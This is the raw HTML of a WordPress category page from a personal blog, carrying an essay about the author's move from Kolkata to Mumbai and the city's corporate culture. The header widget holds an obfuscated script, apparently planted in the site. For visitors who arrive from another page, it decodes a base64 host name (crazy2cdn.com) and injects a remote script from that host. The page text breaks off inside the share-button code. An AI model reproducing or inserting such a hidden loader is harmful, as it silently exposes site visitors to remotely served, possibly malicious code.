

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kamalika.io/topics/kamalika/thoughts/places-thoughts/
body_size: 60344
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Places | Kamalika's Notebook</title>

		<!-- All in One SEO 4.0.17 -->
		<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<link rel="canonical" href="https://www.kamalika.io/topics/kamalika/thoughts/places-thoughts/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.kamalika.io\/#website","url":"https:\/\/www.kamalika.io\/","name":"Kamalika's Notebook","description":"thinking nothing...............!!","publisher":{"@id":"https:\/\/www.kamalika.io\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.kamalika.io\/#organization","name":"Kamalika's Notebook","url":"https:\/\/www.kamalika.io\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.kamalika.io\/topics\/kamalika\/thoughts\/places-thoughts\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.kamalika.io\/#listItem","position":"1","item":{"@id":"https:\/\/www.kamalika.io\/#item","name":"Home","description":"Technology, Thoughts, Health, Creativity","url":"https:\/\/www.kamalika.io\/"},"nextItem":"https:\/\/www.kamalika.io\/topics\/kamalika\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.kamalika.io\/topics\/kamalika\/#listItem","position":"2","item":{"@id":"https:\/\/www.kamalika.io\/topics\/kamalika\/#item","name":"Kamalika","url":"https:\/\/www.kamalika.io\/topics\/kamalika\/"},"nextItem":"https:\/\/www.kamalika.io\/topics\/kamalika\/thoughts\/#listItem","previousItem":"https:\/\/www.kamalika.io\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.kamalika.io\/topics\/kamalika\/thoughts\/#listItem","position":"3","item":{"@id":"https:\/\/www.kamalika.io\/topics\/kamalika\/thoughts\/#item","name":"Thoughts","url":"https:\/\/www.kamalika.io\/topics\/kamalika\/thoughts\/"},"nextItem":"https:\/\/www.kamalika.io\/topics\/kamalika\/thoughts\/places-thoughts\/#listItem","previousItem":"https:\/\/www.kamalika.io\/topics\/kamalika\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.kamalika.io\/topics\/kamalika\/thoughts\/places-thoughts\/#listItem","position":"4","item":{"@id":"https:\/\/www.kamalika.io\/topics\/kamalika\/thoughts\/places-thoughts\/#item","name":"Places","url":"https:\/\/www.kamalika.io\/topics\/kamalika\/thoughts\/places-thoughts\/"},"previousItem":"https:\/\/www.kamalika.io\/topics\/kamalika\/thoughts\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.kamalika.io\/topics\/kamalika\/thoughts\/places-thoughts\/#collectionpage","url":"https:\/\/www.kamalika.io\/topics\/kamalika\/thoughts\/places-thoughts\/","name":"Places | Kamalika's Notebook","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.kamalika.io\/#website"},"breadcrumb":{"@id":"https:\/\/www.kamalika.io\/topics\/kamalika\/thoughts\/places-thoughts\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kamalika&#039;s Notebook &raquo; Feed" href="https://www.kamalika.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamalika&#039;s Notebook &raquo; Comments Feed" href="https://www.kamalika.io/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamalika&#039;s Notebook &raquo; Places Category Feed" href="https://www.kamalika.io/topics/kamalika/thoughts/places-thoughts/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kamalika.io\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='CMA-css-css'  href='https://www.kamalika.io/wp-content/plugins/cm-answers-2/views/resources/app.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-plugin-css-css'  href='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css'  href='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.kamalika.io/wp-content/themes/lifestyle-pro/style.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.kamalika.io/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.kamalika.io/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://www.kamalika.io/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.kamalika.io/wp-includes/css/dashicons.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.kamalika.io/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.kamalika.io/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0' id='genesis-simple-share-plugin-js-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0' id='genesis-simple-share-waypoint-js-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/themes/lifestyle-pro/js/responsive-menu.js?ver=1.0.0' id='lifestyle-responsive-menu-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.kamalika.io/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kamalika.io/wp-json/wp/v2/categories/178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kamalika.io/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.kamalika.io/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_20 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-70px;top:400px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_linkedin\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><\/div>";c=d.querySelector("div.share-after, .share-outlined, .share-small");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta property='og:site_name' content='Kamalika&#039;s Notebook' />
<meta property='fb:app_id' content='330931853654229' />
<meta property='og:locale' content='en_US' />
<link rel="icon" href="https://www.kamalika.io/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.kamalika.io/xmlrpc.php" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.kamalika.io/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive category category-places-thoughts category-178 custom-background content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible lifestyle-pro-blue" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-420"><a href="/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-468"><a href="https://www.kamalika.io/technology/" itemprop="url"><span itemprop="name">Technology</span></a>
<ul class="sub-menu">
	<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://www.kamalika.io/topics/kamalika/technology/ebullientech/" itemprop="url"><span itemprop="name">Ebullientech</span></a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://www.kamalika.io/topics/kamalika/technology/entrepreneurship/" itemprop="url"><span itemprop="name">Entrepreneurship</span></a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.kamalika.io/topics/kamalika/technology/video-technology/" itemprop="url"><span itemprop="name">Video Technology</span></a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://www.kamalika.io/topics/kamalika/technology/cloud-computing/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.kamalika.io/topics/kamalika/technology/business-analysis/" itemprop="url"><span itemprop="name">Business Analysis</span></a></li>
</ul>
</li>
<li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-996"><a itemprop="url"><span itemprop="name">Healthcare</span></a>
<ul class="sub-menu">
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://www.kamalika.io/topics/healthcare/pharmacology/" itemprop="url"><span itemprop="name">Pharmacology</span></a></li>
</ul>
</li>
<li id="menu-item-471" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-471"><a itemprop="url"><span itemprop="name">Thoughts</span></a>
<ul class="sub-menu">
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.kamalika.io/topics/kamalika/thoughts/food/" itemprop="url"><span itemprop="name">Food</span></a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://www.kamalika.io/topics/kamalika/thoughts/general/" itemprop="url"><span itemprop="name">General</span></a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://www.kamalika.io/topics/kamalika/thoughts/stories/" itemprop="url"><span itemprop="name">Stories</span></a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-628"><a href="https://www.kamalika.io/topics/kamalika/thoughts/places-thoughts/" aria-current="page" itemprop="url"><span itemprop="name">Places</span></a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://www.kamalika.io/topics/kamalika/thoughts/workplace/" itemprop="url"><span itemprop="name">Workplace</span></a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://www.kamalika.io/topics/kamalika/thoughts/social-issues/" itemprop="url"><span itemprop="name">Social Issues</span></a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://www.kamalika.io/topics/kamalika/thoughts/reviews/" itemprop="url"><span itemprop="name">Reviews</span></a></li>
</ul>
</li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.kamalika.io/quotes/" itemprop="url"><span itemprop="name">Quotes</span></a></li>
<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://www.kamalika.io/topics/ebullientech-news-and-events/" itemprop="url"><span itemprop="name">Ebullientech News and Events</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.kamalika.io/about/" itemprop="url"><span itemprop="name">About</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.kamalika.io/">Kamalika&#039;s Notebook</a></p><p class="site-description" itemprop="description">thinking nothing...............!!</p></div><div class="widget-area header-widget-area"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-625 post type-post status-publish format-standard has-post-thumbnail category-places-thoughts tag-bombay tag-india tag-mumbai tag-mumbai-mirror entry" aria-label="My days in Mumbai… the awakening!" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.kamalika.io/my-days-in-mumbai-the-awakening/">My days in Mumbai… the awakening!</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2015-09-27T02:18:09+05:30">September 27, 2015</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.kamalika.io/author/kamalika/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Kamalika</span></a></span> <span class="entry-comments-link"><a href="https://www.kamalika.io/my-days-in-mumbai-the-awakening/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p><img loading="lazy" class="aligncenter size-full wp-image-630" src="http://www.kamalikaguharoy.com/wp-content/uploads/2015/09/mumbai-skyline.png" alt="mumbai-skyline" width="634" height="360" srcset="https://www.kamalika.io/wp-content/uploads/2015/09/mumbai-skyline.png 634w, https://www.kamalika.io/wp-content/uploads/2015/09/mumbai-skyline-300x170.png 300w" sizes="(max-width: 634px) 100vw, 634px" /></p>
<p>Before I begin my piece I would like to say, this is no travelogue or city tour guide or food guide. This is all about how I feel about Mumbai as a person or I should rather say as a woman. Do I love Mumbai? Well…</p>
<p>I don’t know but of surely there are places in Mumbai that I love. Do I belong to Mumbai? May be or may be not… but it is true that Mumbai is kind of infused into my blood. Am I uprooted from Kolkata and transplanted in Mumbai? I think no… may be because I still have the urge to go back to my roots.</p>
<p><strong>The Background</strong></p>
<p>I never wanted to move out of Kolkata just for the sake of it. I loved my life there, I was enjoying it to the fullest mostly because unlike other women around me I was not just doing a job rather building my career. My life was very human… driven by people. So it might seem like… <em>“What went wrong that suddenly you decided to come out of your comfort zone and throw yourself into an unknown path?”</em>&#8230; Well, let’s put it this way that something right happened in my mind and I decided that I need a change of scene to grow as a more mature and confident person and overcome the vulnerability I possess within my comfort zone.</p>
<p><strong>The Beginning – journey of a lone soldier</strong></p>
<p><strong><em> </em></strong><strong><em>“To win, you must first learn how to lose!”</em></strong></p>
<p>Choice of the new destination was easy, rather I should say Mumbai was the only option I considered… Reason? Simple… endless possibilities. April 2010… I started my journey towards an unknown destination… and here I’m, still figuring out the equation between Mumbai and me… The place I’m too close to and too far away from. As I embarked on my life’s first true adventure, every step reminded me that it takes courage, discipline and resilience to survive in a place like Mumbai. Workplace felt like a battlefield and it was impossible to determine who was an enemy and who was not… <em>“TRUST NOBODY”</em> and <em>“DON’T BE YOURSELF” </em>was the call of the hour. Being a corporate trusting nobody didn’t seem very difficult but not being myself felt impossible to achieve and eventually I failed. <em>“Trying and failing is better than not trying at all”</em> so it was a positive start!</p>
<p><strong>Ideas, events and people – welcome to Mumbai</strong></p>
<p><strong><em>“Great minds discuss ideas; average minds discuss events; small minds discuss people.”</em></strong></p>
<p>Mumbai is full of ideas, though most of them die at the ideating stage but a lot of them do make it big. In any meeting if you don’t come up with a new idea then you may be considered as dull, non-productive, non-proactive, etc. etc. Initially I failed to understand how could I even think about new ideas if the job in hand is not yet done to perfection but then this is Mumbai, you can’t complain about work pressure or irregular work schedules, you can’t complain if you are asked to achieve something practically infeasible, you can’t complain if your boss’s or colleague’s educational qualification surprises you, you can’t complain if your colleague is misogynous! To be successful here in Mumbai all you need to do is ideate, be proactive and forget about your work life balance.</p>
<p>This is one place where community matters the most yet you must succeed in a diverse environment. Just like Marwaris in Kolkata the strongest community here in Bombay are Gujratis. I remember a friend saying that in India if you are working in corporate sector most likely you are working under a Jain, so very true, nobody understands business better than Jains (Marwaris, Gujratis, Rajasthanis, Sindhis, Kutchis, etc., even Parsis are half Gujratis!) and Bombay is the live example of that very fact. They are driven by the passion to grow, to make it big, to unleash the power within and in order to achieve their dreams they will break every barrier and rule.</p>
<p>Work hard, party harder! That’s the philosophy of a typical Mumbai corporates. There are two kinds of events that take place here in Mumbai namely meetings and parties. Even if it’s not okay to eat non-vegetarian in a party since you belong a vegetarian community but it’s completely okay to consume alcohol, as it’s “pure-veg” and comes with that green sticker! Apart of these there are extravagant weddings where you are very cordially served pure vegetarian food (apart from Bengali and Punjabi weddings!) and yes of course there is NCPA Mumbai where you get to watch interesting live International and national Music, Dance and Drama shows and there are other open air shows where Bollywood celebrities perform live.</p>
<p><strong>Conclusion… the awakening</strong></p>
<p><strong><em>“Mumbai&#8217;s infectious. Once you start living in Mumbai, working in Mumbai, I don&#8217;t think you can live anywhere else.”</em></strong></p>
<p><strong><em> </em></strong>Never thought I would be staying any more than two years in Mumbai but it’s been half a decade and I’m still celebrating life in here!</p>
<p>It’s not yet over friends… <em>“Picture abhi baaki hai mere dost&#8230;”</em> stay tuned for the next instalment of this article.</p>
<div class="share-after share-outlined share-small" id="share-after-625"><div class="facebook" id="facebook-after-625" data-url="https://www.kamalika.io/my-days-in-mumbai-the-awakening/" data-urlalt="https://www.kamalika.io/?p=625" data-text="My days in Mumbai… the awakening!" data-title="Share" data-reader="Share on Facebook" data-count="%s shares on Facebook"></div><div class="linkedin" id="linkedin-after-625" data-url="https://www.kamalika.io/my-days-in-mumbai-the-awakening/" data-urlalt="https://www.kamalika.io/?p=625" data-text="My days in Mumbai… the awakening!" data-title="Share" data-reader="Share on LinkedIn" data-count="%s shares on LinkedIn"></div><div class="twitter" id="twitter-after-625" data-url="https://www.kamalika.io/my-days-in-mumbai-the-awakening/" data-urlalt="https://www.kamalika.io/?p=625" data-text="My days in Mumbai… the awakening!" data-title="Tweet" data-reader="Tweet this" data-count="%s Tweets"></div><div class="pinterest" id="pinterest-after-625" data-url="https://www.kamalika.io/my-days-in-mumbai-the-awakening/" data-urlalt="https://www.kamalika.io/?p=625" data-text="My days in Mumbai… the awakening!" data-title="Pin" data-reader="Pin this" data-count="%s Pins"></div></div>
			<script type='text/javascript'>
				jQuery(document).ready(function($) {
					if ( $.fn.waypoint ) {
										$("#facebook-after-625").waypoint( function() {
										$("#facebook-after-625").sharrre({
										  share: {
										    facebook: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("facebook");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#facebook-after-625").sharrre({
										  share: {
										    facebook: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("facebook");
										  }
										});
									}
if ( $.fn.waypoint ) {
										$("#linkedin-after-625").waypoint( function() {
										$("#linkedin-after-625").sharrre({
										  share: {
										    linkedin: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("linkedin");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#linkedin-after-625").sharrre({
										  share: {
										    linkedin: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("linkedin");
										  }
										});
									}
if ( $.fn.waypoint ) {
										$("#twitter-after-625").waypoint( function() {
										$("#twitter-after-625").sharrre({
										  share: {
										    twitter: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("twitter");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#twitter-after-625").sharrre({
										  share: {
										    twitter: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("twitter");
										  }
										});
									}
if ( $.fn.waypoint ) {
										$("#pinterest-after-625").waypoint( function() {
										$("#pinterest-after-625").sharrre({
										  share: {
										    pinterest: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  pinterest: { media: 'https://www.kamalika.io/wp-content/uploads/2015/09/mumbai-skyline.png', description: 'My days in Mumbai… the awakening!' } },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("pinterest");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#pinterest-after-625").sharrre({
										  share: {
										    pinterest: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  pinterest: { media: 'https://www.kamalika.io/wp-content/uploads/2015/09/mumbai-skyline.png', description: 'My days in Mumbai… the awakening!' } },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("pinterest");
										  }
										});
									}

				});
